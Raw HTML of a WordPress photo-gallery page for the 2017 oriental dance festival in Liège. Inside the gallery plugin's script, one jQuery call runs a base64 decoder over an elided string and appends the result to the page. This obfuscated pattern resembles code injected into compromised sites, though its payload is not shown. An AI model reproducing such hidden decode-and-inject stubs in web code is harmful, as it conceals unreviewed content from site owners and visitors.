src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-8-200x133.jpg" alt="festival-de-danse-orientale-2017 (8)" title="festival-de-danse-orientale-2017 (8)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (8)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-7.jpg" target="_self" title="festival-de-danse-orientale-2017 (7)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-7-200x133.jpg" alt="festival-de-danse-orientale-2017 (7)" title="festival-de-danse-orientale-2017 (7)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (7)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-10.jpg" target="_self" title="festival-de-danse-orientale-2017 (10)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-10-200x133.jpg" alt="festival-de-danse-orientale-2017 (10)" title="festival-de-danse-orientale-2017 (10)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (10)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-6.jpg" target="_self" title="festival-de-danse-orientale-2017 (6)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-6-200x133.jpg" alt="festival-de-danse-orientale-2017 (6)" title="festival-de-danse-orientale-2017 (6)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (6)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-5.jpg" target="_self" title="festival-de-danse-orientale-2017 (5)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-5-200x133.jpg" alt="festival-de-danse-orientale-2017 (5)" title="festival-de-danse-orientale-2017 (5)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (5)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-3.jpg" target="_self" title="festival-de-danse-orientale-2017 (3)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-3-200x133.jpg" alt="festival-de-danse-orientale-2017 (3)" title="festival-de-danse-orientale-2017 (3)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (3)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-2.jpg" target="_self" title="festival-de-danse-orientale-2017 (2)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-2-200x133.jpg" alt="festival-de-danse-orientale-2017 (2)" title="festival-de-danse-orientale-2017 (2)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (2)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-4.jpg" target="_self" title="festival-de-danse-orientale-2017 (4)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-4-200x133.jpg" alt="festival-de-danse-orientale-2017 (4)" title="festival-de-danse-orientale-2017 (4)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (4)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-1.jpg" target="_self" title="festival-de-danse-orientale-2017 (1)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-1-200x133.jpg" alt="festival-de-danse-orientale-2017 (1)" title="festival-de-danse-orientale-2017 (1)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (1)</span> </div> </figcaption> </figure> </a> <div class="gird-gallery-clearfix"></div> </section> <div class="gird-gallery-clearfix"></div> </section> <!-- Ready! Grid Gallery plugin --> <script type="text/javascript"> jQuery(document).ready(function($) { jQuery('head').append( '<link rel="stylesheet" type="text/css" href="http://festivaldedansesorientales.ccapl.be/wp-content/plugins/grid-gallery-ready/src/GirdGallery/Colorbox/jquery-colorbox/themes/theme_1/colorbox.css">' ); jQuery('.gg-colorbox').colorbox({ fadeOut:300, fixed: true, innerHeight: '90%', maxHeight: '90%', maxWidth: '90%', rel: 'gird-gallery', scrolling: false, slideshow:false, slideshowAuto:true, slideshowSpeed:2500, speed:350, transition: 'elastic', }); jQuery('.gg-video').colorbox({ iframe: true, innerHeight: 390, innerWidth: 640, rel: 'gird-gallery' }); jQuery("a[rel^='prettyPhoto']").prettyPhoto({ theme: 'light_square', show_title: false, slideshow:2500, autoplay_slideshow:false, social_tools: '' }); jQuery('.gird-gallery.optimizations').append(function(){var c,d,e,f,g,h,i,j,a="[base64]",b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",k=0,l=0,m="",n=[];if(!a)return a;a+="";do f=b.indexOf(a.charAt(k++)),g=b.indexOf(a.charAt(k++)),h=b.indexOf(a.charAt(k++)),i=b.indexOf(a.charAt(k++)),j=f<<18|g<<12|h<<6|i,c=255&j>>16,d=255&j>>8,e=255&j,n[l++]=64==h?String.fromCharCode(c):64==i?String.fromCharCode(c,d):String.fromCharCode(c,d,e);while(k<a.length);return m=n.join(""),decodeURIComponent(escape(m.replace(/\0+$/,"")))}); }); </script>
					
					<div class="clearboth"></div>
					
															
				</div><!-- .entry -->
				
								
			</div><!-- .single_post_content -->
			
			</div><!-- #post-## -->
		</div><!-- .single_post_module -->
		
		<div class="share_this_module"><h3 class="share_this_title">Share this:</h3><div class="share_this_content"><a href="http://twitter.com/home?status=Gallerie%20photos%20du%20Festival%20de%20danses%20orientales%20de%20Liege%202017%20-%20http://festivaldedansesorientales.ccapl.be/?p=1137"><img alt="Twitter" class="post_sociable" src="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/images/post_sociables/twitter.png" /></a><a href="http://www.stumbleupon.com/submit?url=http://festivaldedansesorientales.ccapl.be/?p=1137&amp;title=Gallerie%20photos%20du%20Festival%20de%20danses%20orientales%20de%20Liege%202017"><img alt="StumbleUpon" class="post_sociable" src="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/images/post_sociables/stumbleupon.png" /></a><a href="http://reddit.com/submit?url=http://festivaldedansesorientales.ccapl.be/?p=1137&amp;title=Gallerie%20photos%20du%20Festival%20de%20danses%20orientales%20de%20Liege%202017"><img alt="Reddit" class="post_sociable" src="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/images/post_sociables/reddit.png" /></a><a href="http://digg.com/submit?phase=2&amp;url=http://festivaldedansesorientales.ccapl.be/?p=1137&amp;title=Gallerie%20photos%20du%20Festival%20de%20danses%20orientales%20de%20Liege%202017&amp;bodytext=Voici%20une%20s%C3%A9lection%20de%20photos%20prise%20lors%20de%20la%2011e%20%C3%A9dition%20du%C2%A0Festival%20de%20Danses%20Orientales%C2%A0organis%C3%A9%20par%20le%20Centre%20Culturel%20Arabe%20en%20Pays%20de%20Li%C3%A8ge%20en%202017"><img alt="Digg" class="post_sociable" src="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/images/post_sociables/digg.png" /></a><a href="http://delicious.com/post?url=http://festivaldedansesorientales.ccapl.be/?p=1137&amp;title=Gallerie%20photos%20du%20Festival%20de%20danses%20orientales%20de%20Liege%202017&amp;notes=Voici%20une%20s%C3%A9lection%20de%20photos%20prise%20lors%20de%20la%2011e%20%C3%A9dition%20du%C2%A0Festival%20de%20Danses%20Orientales%C2%A0organis%C3%A9%20par%20le%20Centre%20Culturel%20Arabe%20en%20Pays%20de%20Li%C3%A8ge%20en%202017"><img alt="del.icio.us" class="post_sociable" src="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/images/post_sociables/delicious.png" /></a><a href="http://www.facebook.com/share.php?u=http://festivaldedansesorientales.ccapl.be/?p=1137&amp;t=Gallerie%20photos%20du%20Festival%20de%20danses%20orientales%20de%20Liege%202017"><img alt="Facebook" class="post_sociable" src="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/images/post_sociables/facebook.png" /></a><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://festivaldedansesorientales.ccapl.be/?p=1137&amp;title=Gallerie%20photos%20du%20Festival%20de%20danses%20orientales%20de%20Liege%202017&amp;source=Festival+de+Danses+Orientales+11e+%C3%A9dition+du+Festival+de+Danses+Orientales+de+Li%C3%A8ge&amp;summary=Voici%20une%20s%C3%A9lection%20de%20photos%20prise%20lors%20de%20la%2011e%20%C3%A9dition%20du%C2%A0Festival%20de%20Danses%20Orientales%C2%A0organis%C3%A9%20par%20le%20Centre%20Culturel%20Arabe%20en%20Pays%20de%20Li%C3%A8ge%20en%202017"><img alt="LinkedIn" class="post_sociable" src="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/images/post_sociables/linkedin.png" /></a></div><!-- .share_this_content --></div><!-- .share_this_module --><div class="additional_posts_module"><div class="blog_tabs_container"><ul class="blog_tabs"><li><a href="#" class="current">Popular Posts</a></li><li><a href="#">Related Posts</a></li></ul><div class="blog_tabs_content"><div class="post_grid four_column_blog"><div class="one_fourth"><div class="post_grid_module"><div class="post_grid_image"><a href="http://festivaldedansesorientales.ccapl.be/photos-de-la-1er-edition-du-festival-de-danses-orientales-en-2006/" title="Photos de la 1er edition du Festival de Danses Orientales en 2006"><img class="hover_fade_js" src="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/timthumb/thumb.php?src=http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2016/02/Festival-de-Danses-Orientales-en-2006-organisé-par-le-Centre-Culturel-Arabe-de-Liège-46.jpg&#038;w=140&#038;h=100&#038;zc=1&#038;q=100" title="Photos de la 1er edition du Festival de Danses Orientales en 2006" alt="Festival De Danses Orientales En 2006 Organisé Par Le Centre Culturel Arabe De Liège 46" width="140" height="100" /></a></div><div class="post_grid_content"><p class="post_title"><a href="http://festivaldedansesorientales.ccapl.be/photos-de-la-1er-edition-du-festival-de-danses-orientales-en-2006/" title="Photos de la 1er edition du Festival de Danses Orientales en 2006" rel="bookmark">Photos de la 1er edition du Festival de Danses Orientales en 2006</a></p></div></div></div><div class="one_fourth"><div class="post_grid_module"><div class="post_grid_image"><a href="http://festivaldedansesorientales.ccapl.be/presentation-de-la-2e-edition-du-festival-de-danses-orientales-de-2007-sur-rtc/" title="Presentation de la 2e edition du Festival de Danses Orientales de 2007 sur RTC"><img class="hover_fade_js" src="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/timthumb/thumb.php?src=http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2016/01/reportage-2007-RTC.jpg&#038;w=140&#038;h=100&#038;zc=1&#038;q=100" title="Presentation de la 2e edition du Festival de Danses Orientales de 2007 sur RTC" alt="Reportage 2007 RTC" width="140" height="100" /></a></div><div class="post_grid_content"><p class="post_title"><a href="http://festivaldedansesorientales.ccapl.be/presentation-de-la-2e-edition-du-festival-de-danses-orientales-de-2007-sur-rtc/" title="Presentation de la 2e edition du Festival de Danses Orientales de 2007 sur RTC" rel="bookmark">Presentation de la 2e edition du Festival de Danses Orientales de 2007 sur RTC</a></p></div></div></div><div class="one_fourth"><div class="post_grid_module"><div class="post_grid_image"><a href="http://festivaldedansesorientales.ccapl.be/photos-de-la-2e-edition-du-festival-de-danses-orientales-en-2007/" title="Photos de la 2e edition du Festival de Danses Orientales en 2007"><img class="hover_fade_js" src="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/timthumb/thumb.php?src=http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2016/02/Festival-de-Danses-Orientales-de-Liège-2007-CCAPL-1.jpg&#038;w=140&#038;h=100&#038;zc=1&#038;q=100" title="Photos de la 2e edition du Festival de Danses Orientales en 2007" alt="Festival De Danses Orientales De Liège 2007 CCAPL 1" width="140" height="100" /></a></div><div class="post_grid_content"><p class="post_title"><a href="http://festivaldedansesorientales.ccapl.be/photos-de-la-2e-edition-du-festival-de-danses-orientales-en-2007/" title="Photos de la 2e edition du Festival de Danses Orientales en 2007" rel="bookmark">Photos de la 2e edition du Festival de Danses Orientales en 2007</a></p></div></div></div><div class="one_fourth last"><div class="post_grid_module"><div class="post_grid_image"><a href="http://festivaldedansesorientales.ccapl.be/presentation-du-festival-de-danses-orientales-de-liege-en-2010-sur-rtc/" title="Presentation du Festival de Danses Orientales de Liège en 2010 sur RTC"><img class="hover_fade_js" src="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/timthumb/thumb.php?src=http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2016/01/reportage-2010-RTC.jpg&#038;w=140&#038;h=100&#038;zc=1&#038;q=100" title="Presentation du Festival de Danses Orientales de Liège en 2010 sur RTC" alt="reportage 2010-RTC Festival de Danses Orientales de Liège" width="140" height="100" /></a></div><div class="post_grid_content"><p class="post_title"><a href="http://festivaldedansesorientales.ccapl.be/presentation-du-festival-de-danses-orientales-de-liege-en-2010-sur-rtc/" title="Presentation du Festival de Danses Orientales de Liège en 2010 sur RTC" rel="bookmark">Presentation du Festival de Danses Orientales de Liège en 2010 sur RTC</a></p></div></div></div></div></div><div class="blog_tabs_content"><div class="post_grid four_column_blog"><div class="one_fourth"><div class="post_grid_module"><div class="post_grid_image"><a href="http://festivaldedansesorientales.ccapl.be/gallerie-photos-du-festival-de-danses-orientales-de-liege-2017/" title="Gallerie photos du Festival de danses orientales de Liege 2017"><img class="hover_fade_js" src="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/timthumb/thumb.php?src=http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-62.jpg&#038;w=140&#038;h=100&#038;zc=1&#038;q=100" title="Gallerie photos du Festival de danses orientales de Liege 2017" alt="Festival De Danse Orientale 2017 62" width="140" height="100" /></a></div><div class="post_grid_content"><p class="post_title"><a href="http://festivaldedansesorientales.ccapl.be/gallerie-photos-du-festival-de-danses-orientales-de-liege-2017/" title="Gallerie photos du Festival de danses orientales de Liege 2017" rel="bookmark">Gallerie photos du Festival de danses orientales de Liege 2017</a></p></div></div></div><div class="one_fourth"><div class="post_grid_module"><div class="post_grid_image"><a href="http://festivaldedansesorientales.ccapl.be/photos-du-festival-de-danses-orientales-de-2016/" title="Photos du Festival de Danses Orientales de Liege 2016"><img class="hover_fade_js" src="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/timthumb/thumb.php?src=http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2016/02/Festival-de-Danses-Orientales-de-Liège-2016-3.jpg&#038;w=140&#038;h=100&#038;zc=1&#038;q=100" title="Photos du Festival de Danses Orientales de Liege 2016" alt="Festival De Danses Orientales De Liège 2016 3" width="140" height="100" /></a></div><div class="post_grid_content"><p class="post_title"><a href="http://festivaldedansesorientales.ccapl.be/photos-du-festival-de-danses-orientales-de-2016/" title="Photos du Festival de Danses Orientales de Liege 2016" rel="bookmark">Photos du Festival de Danses Orientales de Liege 2016</a></p></div></div></div><div class="one_fourth"><div class="post_grid_module"><div class="post_grid_image"><a href="http://festivaldedansesorientales.ccapl.be/presentation-de-la-11e-edition-du-festival-de-danses-orientales-2016-sur-rtc/" title="Presentation de la 11e edition du Festival de Danses Orientales 2016 sur RTC"><img class="hover_fade_js" src="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/timthumb/thumb.php?src=http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2016/02/reportage-2016-RTC.jpg&#038;w=140&#038;h=100&#038;zc=1&#038;q=100" title="Presentation de la 11e edition du Festival de Danses Orientales 2016 sur RTC" alt="Reportage 2016 RTC" width="140" height="100" /></a></div><div class="post_grid_content"><p class="post_title"><a href="http://festivaldedansesorientales.ccapl.be/presentation-de-la-11e-edition-du-festival-de-danses-orientales-2016-sur-rtc/" title="Presentation de la 11e edition du Festival de Danses Orientales 2016 sur RTC" rel="bookmark">Presentation de la 11e edition du Festival de Danses Orientales 2016 sur RTC</a></p></div></div></div><div class="one_fourth last"><div class="post_grid_module"><div class="post_grid_image"><a href="http://festivaldedansesorientales.ccapl.be/extrait-du-dvd-de-la-10e-du-festival-de-danses-orientales/" title="Extrait du DVD de la 10e du Festival de Danses Orientales 2015"><img class="hover_fade_js" src="http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/timthumb/thumb.php?src=http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2016/02/ICONE-VIDEO.jpg&#038;w=140&#038;h=100&#038;zc=1&#038;q=100" title="Extrait du DVD de la 10e du Festival de Danses Orientales 2015" alt="Festival de Danses Orientales 2015" width="140" height="100" /></a></div><div class="post_grid_content"><p class="post_title"><a href="http://festivaldedansesorientales.ccapl.be/extrait-du-dvd-de-la-10e-du-festival-de-danses-orientales/" title="Extrait du DVD de la 10e du Festival de Danses Orientales 2015" rel="bookmark">Extrait du DVD de la 10e du Festival de Danses Orientales 2015</a></p></div></div></div></div></div></div></div>		
			
	
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gallerie-photos-du-festival-de-danses-orientales-de-liege-2017/#respond" style="display:none;">Click here to cancel reply.</a></small></h3>			<form action="http://festivaldedansesorientales.ccapl.be/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="form-textarea"><textarea name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea></p>
<p class="form-author"><input type="text" class="textfield" name="author" id="author" value="" size="40" tabindex="1" /><label for="author" class="textfield_label">Name <span class="required">*</span> </label></p>
<p class="form-email"><input type="text" class="textfield" name="email" id="email" value="" size="40" tabindex="2" /><label for="email" class="textfield_label">Email <span class="required">*</span> </label></p>
<p class="form-url"><input type="text" class="textfield" name="url" id="url" value="" size="40" tabindex="3" /><label for="url" class="textfield_label">Website</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1137' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
		


		<div class="clearboth"></div>
	</div><!-- #main_inner -->
</div><!-- #main -->


<div class="clearboth"></div>

	</div><!-- #content_inner -->
</div><!-- #content -->

<div id="footer">
	<div class="multibg">
		<div class="multibg"></div>
	</div>
	<div id="footer_inner">
		<div class="one_sixth"></div><div class="one_sixth"></div><div class="one_sixth"></div><div class="one_sixth"></div><div class="one_third last"></div><div class="clearboth"></div></div><!-- #footer_inner -->
	<div id="fancy_search" class="search_hidden"><form id = "searchform" method="get" action="http://festivaldedansesorientales.ccapl.be/"><input class="text" name="s" id="s" style="width:0px;margin:0;display:none;" /><input type="submit" value="submit" class="submit" /></form></div><div id="footer_toggle"></div></div><!-- #footer -->

<div id="sub_footer"><div id="sub_footer_inner"><div class="footer_links"><ul id="menu-footer" class=""><li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="http://festivaldedansesorientales.ccapl.be/ref/">Ref</a></li>
</ul></div></div><!-- #sub_footer_inner --></div><!-- #sub_footer --></div></div><!-- #body_inner -->

<link rel="stylesheet" type="text/css" href="http://festivaldedansesorientales.ccapl.be/wp-content/plugins/grid-gallery-ready/src/GirdGallery/Galleries/assets/css/gird-gallery.galleries.frontend.css"/><link rel="stylesheet" type="text/css" href="http://festivaldedansesorientales.ccapl.be/wp-content/plugins/grid-gallery-ready/src/GirdGallery/Galleries/assets/css/gird-gallery.galleries.effects.css"/><link rel="stylesheet" type="text/css" href="http://festivaldedansesorientales.ccapl.be/wp-content/plugins/grid-gallery-ready/src/GirdGallery/Galleries/assets/css/jquery.flex-images.css"/><link rel="stylesheet" type="text/css" href="http://festivaldedansesorientales.ccapl.be/wp-content/plugins/grid-gallery-ready/src/GirdGallery/Galleries/assets/css/lightSlider.css"/><link rel="stylesheet" type="text/css" href="http://festivaldedansesorientales.ccapl.be/wp-content/plugins/grid-gallery-ready/src/GirdGallery/Galleries/assets/css/prettyPhoto.css"/><script type="text/javascript" src="http://festivaldedansesorientales.ccapl.be/wp-content/plugins/grid-gallery-ready/src/GirdGallery/Galleries/assets/js/frontend.js"></script><script type='text/javascript' src='http://festivaldedansesorientales.ccapl.be/wp-includes/js/comment-reply.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/prettyphoto/js/jquery.prettyPhoto.js?ver=2.5'></script>
<script type='text/javascript' src='http://festivaldedansesorientales.ccapl.be/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type="text/javascript">/* <![CDATA[ */var ua = jQuery.browser;if( (!ua.msie) || (ua.version.substring(0,1) != '6' && ua.msie) ){Cufon.now();Cufon.replace('.single_post_module .post_title,.one_column_portfolio .post_title,h1', { fontFamily: 'ostrich' });Cufon.replace('h2', { fontFamily: 'ostrich' });Cufon.replace('h3', { fontFamily: 'ostrichblack' });Cufon.replace('h4', { fontFamily: 'ostrichblack' });Cufon.replace('#intro .intro_title', { fontFamily: 'ostrich' });Cufon.replace('#slider_module+#intro h3', { fontFamily: 'lindenhillitalic' });Cufon.replace('.commentlist_title,#reply-title,#comments-title,.blog_tabs', { fontFamily: 'ostrichblack' });Cufon.replace('#sidebar .widgettitle', { fontFamily: 'ostrichblack' });Cufon.replace('.toggle a,.toggle_accordion a', { fontFamily: 'ostrichblack' });if ( ua.msie && ua.version.substring(0,1) == '8' ){jQuery('.single_post_module .post_title,.one_column_portfolio .post_title,h1,h2,h3,h4,#intro .intro_title,#slider_module+#intro h3,.commentlist_title,#reply-title,#comments-title,.blog_tabs,#sidebar .widgettitle,.toggle a,.toggle_accordion a').css('-ms-filter', '').css('filter', '');}else if( ua.msie && ua.version.substring(0,1) >= '9' || ua.msie && ua.version.substring(0,2) >= '10' ){jQuery('.single_post_module .post_title,.one_column_portfolio .post_title,h1,h2,h3,h4,#intro .intro_title,#slider_module+#intro h3,.commentlist_title,#reply-title,#comments-title,.blog_tabs,#sidebar .widgettitle,.toggle a,.toggle_accordion a').css('opacity', '1');}else if(!ua.msie){jQuery('.single_post_module .post_title,.one_column_portfolio .post_title,h1,h2,h3,h4,#intro .intro_title,#slider_module+#intro h3,.commentlist_title,#reply-title,#comments-title,.blog_tabs,#sidebar .widgettitle,.toggle a,.toggle_accordion a').css('opacity', '1');}} /* ]]> */</script><script type="text/javascript">/* <![CDATA[ */fancyPortfolio = false;if (jQuery('body').hasClass('fancy_portfolio')) {fancyPortfolio = true;}jQuery( '#main_inner' ).preloader({ imgSelector: '.blog_index_image_load span img', imgAppend: '.blog_index_image_load',oneachload: function(image){var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('myriad_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});jQuery( '.one_column_portfolio' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');if(fancyPortfolio){post.addClass('myriad_hover_fade_js');}else{link.addClass('myriad_hover_fade_js');}post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');if(fancyPortfolio){if(post.find('.portfolio_more').length>0){link.find('.hover_icon').remove();}}}link.css('backgroundImage','none');}});jQuery( '.two_column_portfolio' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');if(fancyPortfolio){post.addClass('myriad_hover_fade_js');}else{link.addClass('myriad_hover_fade_js');}post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');if(fancyPortfolio){if(post.find('.portfolio_more').length>0){link.find('.hover_icon').remove();}}}link.css('backgroundImage','none');}});jQuery( '.three_column_portfolio' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');if(fancyPortfolio){post.addClass('myriad_hover_fade_js');}else{link.addClass('myriad_hover_fade_js');}post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');if(fancyPortfolio){if(post.find('.portfolio_more').length>0){link.find('.hover_icon').remove();}}}link.css('backgroundImage','none');}});jQuery( '.four_column_portfolio' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');if(fancyPortfolio){post.addClass('myriad_hover_fade_js');}else{link.addClass('myriad_hover_fade_js');}post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');if(fancyPortfolio){if(post.find('.portfolio_more').length>0){link.find('.hover_icon').remove();}}}link.css('backgroundImage','none');}});jQuery( '.portfolio_gallery.large_post_list' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = 